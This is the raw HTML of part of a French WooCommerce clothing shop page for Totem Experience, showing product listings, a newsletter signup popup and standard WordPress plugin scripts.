	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</span></span>
</a><a rel="nofollow" href="/categorie-produit/clothing/?add-to-cart=316" data-quantity="1" data-product_id="316" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Ajouter au panier</a></li>

				
					<li class="post-314 product type-product status-publish has-post-thumbnail product_cat-clothing product_cat-other product_tag-classic product_tag-clothing product_tag-leather pa_colors-black last instock shipping-taxable purchasable product-type-simple">
	<a href="http://totem-experience.com/produit/leather-combi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="320" src="//totem-experience.com/wp-content/uploads/2015/05/shop-14-250x320.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Leather Combi</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</span></span>
</a><a rel="nofollow" href="/categorie-produit/clothing/?add-to-cart=314" data-quantity="1" data-product_id="314" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Ajouter au panier</a></li>

				
					<li class="post-313 product type-product status-publish has-post-thumbnail product_cat-clothing product_cat-other product_tag-clothing product_tag-lama product_tag-modern pa_colors-orange pa_colors-white first instock shipping-taxable purchasable product-type-simple">
	<a href="http://totem-experience.com/produit/lama-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="320" src="//totem-experience.com/wp-content/uploads/2015/05/shop-15-250x320.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Lama Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</span></span>
</a><a rel="nofollow" href="/categorie-produit/clothing/?add-to-cart=313" data-quantity="1" data-product_id="313" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Ajouter au panier</a></li>

				
					<li class="post-310 product type-product status-publish has-post-thumbnail product_cat-clothing product_cat-other product_tag-clothing product_tag-modern product_tag-t-shirt pa_colors-white  instock shipping-taxable purchasable product-type-simple">
	<a href="http://totem-experience.com/produit/light-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="320" src="//totem-experience.com/wp-content/uploads/2015/05/shop-16-250x320.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Light T-Shirt</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</span></span>
</a><a rel="nofollow" href="/categorie-produit/clothing/?add-to-cart=310" data-quantity="1" data-product_id="310" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Ajouter au panier</a></li>

				
			</ul>

			
		

	</div>

	<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
			</div>

</section>
</div>
<footer id="footer" class="fixed">
      

      <div class="lower-footer">
          <div class="container">
             <div class="pull-left">
               <span>Copyright Totem Experience 2017 ©. All rights reserved.</span>
            </div>
            <div class="pull-right">
                           </div>
         </div>
      </div>
</footer>
            <div class="back-to-top">
         <i class="fa fa-angle-up"></i>
      </div>
<div id="pum-3606" class="pum pum-overlay pum-theme-3600 pum-theme-hello-box popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:3606,&quot;slug&quot;:&quot;inscription-nl-groupe-totem&quot;,&quot;theme_id&quot;:3600,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3606&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3606&quot;],&quot;delay&quot;:&quot;600&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;400px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;20&quot;,&quot;position_right&quot;:&quot;20&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;200&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_3606">

	<div id="popmake-3606" class="pum-container popmake theme-3600 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_3606" class="pum-title popmake-title">
				Envie de rester informé.e ?			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>Inscrivez-vous à notre newsletter :</p>
<p>&nbsp;</p>
					<script type="text/javascript">
						var gCaptchaSibWidget;
                        var onloadSibCallbackInvisible = function () {

                            var element = document.getElementsByClassName('sib-default-btn');
                            var countInvisible = 0;
                            var indexArray = [];
                            jQuery('.sib-default-btn').each(function (index, el) {
                                if ((jQuery(el).attr('id') == "invisible")) {
                                    indexArray[countInvisible] = index;
                                    countInvisible++
                                }
                            });

                            jQuery('.invi-recaptcha').each(function (index, el) {
                                grecaptcha.render(element[indexArray[index]], {
                                    'sitekey': jQuery(el).attr('data-sitekey'),
                                    'callback': sibVerifyCallback,
                                });
                            });
                        };
					</script>
					                <script src="https://www.google.com/recaptcha/api.js?onload=onloadSibCallbackInvisible&render=explicit" async defer></script>
							<form id="sib_signup_form_2" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="http://totem-experience.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="2">
                <input type="hidden" name="sib_form_alert_notice" value="Remplissez ce champ s’il vous plaît">
                <input type="hidden" name="sib_security" value="db7d0b2387">
				<div class="sib_signup_box_inside_2">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                                            <div id="sib_captcha_invisible" class="invi-recaptcha" data-sitekey=""></div>
                    					<p class="sib-NOM-area"> 
    <label class="sib-NOM-area">Nom*</label> 
    <input type="text" class="sib-NOM-area" name="NOM" required="required"> 
</p>
<p class="sib-PRENOM-area"> 
    <label class="sib-PRENOM-area">Prénom*</label> 
    <input type="text" class="sib-PRENOM-area" name="PRENOM" required="required"> 
</p>
<p class="sib-email-area">
    Adresse e-mail*
    <input type="email" class="sib-email-area" name="email" required="required">
</p>
<p>
    <input type="submit" id="invisible" class="sib-default-btn" value="Je m'inscris !">
</p>
				</div>
			</form>
			<style>
				form#sib_signup_form_2 { padding: 5px; -moz-box-sizing:border-box; -webkit-box-sizing: border-box; box-sizing: border-box; } form#sib_signup_form_2 input[type=text],form#sib_signup_form_2 input[type=email], form#sib_signup_form_2 select { width: 100%; border: 1px solid #bbb; height: auto; margin: 5px 0 0 0; } form#sib_signup_form_2 .sib-default-btn { margin: 5px 0; padding: 6px 12px; color:#fff; background-color: #b5d400; border-color: #2E2E2E; font-size: 14px; font-weight:400; line-height: 1.4285; text-align: center; cursor: pointer; vertical-align: middle; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; white-space: normal; border:1px solid transparent; border-radius: 3px; } form#sib_signup_form_2 .sib-default-btn:hover { background-color: #444; } form#sib_signup_form_2 p{ margin: 10px 0 0 0; }form#sib_signup_form_2 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_2 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_2 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_2 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div><div id="qlwapp" class="qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="2250798689078" data-message="Bonjour !" href="javascript:void(0);" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Comment puis-je vous aider ?</span>
					</a>
	</div>
</div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/js/intlTelInput.js?ver=6.1.9' id='sellsy-libs-intl-tel-input-js-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/sellsy/js/front.js?ver=6.1.9' id='sellsy-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/totem-experience.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/js/swiper.min.js?ver=2.2.10' id='team-free-swiper-js'></script>
<script type='text/javascript' id='team-free-js-extra'>
/* <![CDATA[ */
var TeamFreeGbScript = {"loodScript":"http:\/\/totem-experience.com\/wp-content\/plugins\/team-free\/src\/Frontend\/js\/script.js","path":"http:\/\/totem-experience.com\/wp-content\/plugins\/team-free\/","url":"http:\/\/totem-experience.com\/wp-admin\/post-new.php?post_type=sptp_generator","shortCodeList":[{"id":3454,"title":"Totem Experience Group"}]};
var sptp_vars = {"ajax_url":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","nonce":"513f047209","not_found":" No result found "};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/js/script.js?ver=2.2.10' id='team-free-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_f44e9daa4a3925bfb2668f248d68a8a5"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/social-warfare/js/script.min.js?ver=2.3.5' id='social_warfare_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/bootstrap.min.js?ver=6.1.9' id='bootstrapjs-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/SmoothScroll.js?ver=6.1.9' id='keydesign-smooth-scroll-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/scripts.js?ver=6.1.9' id='keydesign-scripts-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=5cf11c421167aee95e6c' id='qlwapp-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.1","pm_dir_url":"http:\/\/totem-experience.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","restapi":"http:\/\/totem-experience.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3597","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"http:\/\/totem-experience.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3606":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3606"],"delay":"600"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3606","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3600","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"400px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"200","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"100","position_bottom":"20","position_left":"0","position_right":"20","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":3606,"slug":"inscription-nl-groupe-totem"}};
/* ]]> */
</script>
<script type='text/javascript' src='//totem-experience.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1681214776&#038;ver=1.18.1' id='popup-maker-site-js'></script>
        <script>
            (function($) {
                if (!$) {
                    return;
                }

                // Previously we added this code on Elementor pages only,
                // but sometimes Lightbox enabled globally and it still conflicting with our galleries.
                // if (!$('.elementor-page').length) {
                //     return;
                // }

                function addDataAttribute($items) {
                    $items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
                        if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
                            this.dataset.elementorOpenLightbox = 'no';
                        }
                    });
                }

                $(document).on('init.vpf', function(event, vpObject) {
                    if ('vpf' !== event.namespace) {
                        return;
                    }

                    addDataAttribute(vpObject.$item);
                });
                $(document).on('addItems.vpf', function(event, vpObject, $items) {
                    if ('vpf' !== event.namespace) {
                        return;
                    }

                    addDataAttribute($items);
                });
            })(window.jQuery);
        </script>
        <script type="text/javascript">var swpClickTracking = false; var swp_nonce = "72282ee7b5";</script></body>
</html>
